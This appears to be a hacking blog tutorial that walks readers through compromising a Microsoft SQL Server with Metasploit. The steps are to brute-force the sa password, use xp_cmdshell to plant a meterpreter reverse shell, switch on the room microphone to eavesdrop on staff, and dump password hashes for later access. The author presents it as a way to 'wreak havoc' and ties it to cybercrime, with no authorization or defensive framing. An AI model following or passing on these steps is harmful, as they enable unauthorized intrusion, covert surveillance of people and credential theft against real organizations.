Welcome back, my rookie hackers!
A short while back, I began a new series on database hacking,
and now it's time to continue and extend your education in that field.
As you know, the database contains all of the most valuable info for the
hacker, including personally identifiable information, credit card
numbers, intellectual property, etc. So, it's the ultimate goal of
cybercrime and the APT hacker.
If you haven't read my guide on getting started in database hacking, this would be a good time to brush up on some basic concepts. In addition, I also did a tutorial on finding SQL Server databases, and I recommend reading both of those guides before continuing below.
In
this tutorial, we'll look at how we can crack the password on the
system admin (sa) account on the database, install a meterpreter payload
through calling the stored procedure xp_cmdshell, and wreak havoc on their system.
Step 1: Start Metasploit

First, we need to start Metasploit. Once we have the metasploit command prompt, we need to define which module we want to use. In past Metasploit tutorials, we've always used exploits, but this one is a bit different. Instead, we will use a scanner among the auxiliary modules that enables us to brute force the sa password. Let's load up mssql_login:- use scanner/mssql/mssql_login
- show options
Step 2: Set Your Options

In order to run this MS SQL login module, we will need:- A password file,
- Set the RHOSTS, and
- Determine the number of THREADS we want to run.

Step 3: Brute Force the Database Passwords
Now, we simply need to type exploit and it runs through password list until it finds the password for the sa account.- exploit
Step 4: Grab the xp__cmdshell


Now that we have full sysadmin (sa) on the MS SQL database, we are going to leverage that to full system sysadmin privileges. MS SQL Server has a stored procedure named xp_cmdshell that enables the sa account to gain a system command shell with full system admin rights. If we can invoke that command shell, we may be able to load the payload of our choice on the system and own that system.Metasploit has a exploit module named windows/mssql/mssqlpayload that attempts to do this. Let's load it.
- use windows/mssql/mssql_payload
- show options
- set PAYLOAD windows/meterpreter/reverse_tcp
Step 5: Wreak Havoc!


Now that we have the meterpreter on this system thanks to the xp_cmdshell stored procedure, we can begin to wreak havoc on this system. Take a look at my list of meterpreter scripts and let's try a few.First, let's turn on the microphone and listen in on the conversations of the sysadmin and anyone else in the room. Think of it as installing a bug in the room from the old James Bond 007 movies.
- meterpreter > run sound_recorder -i 100 -l /etc

Step 6: Grab the Hash
Now, let's grab some
passwords so that we can log back back in whenever we please. Remember,
once we have the admin password, we can login any time with Metasploit's psexec exploit.
- meterpreter > hashdump
As you can see, we were able to grab the password hashes from the system. We then need to either crack the hashes using John the Ripper, or crack the hashes using Cain and Abel.
Keep coming back for more adventures in hackerland!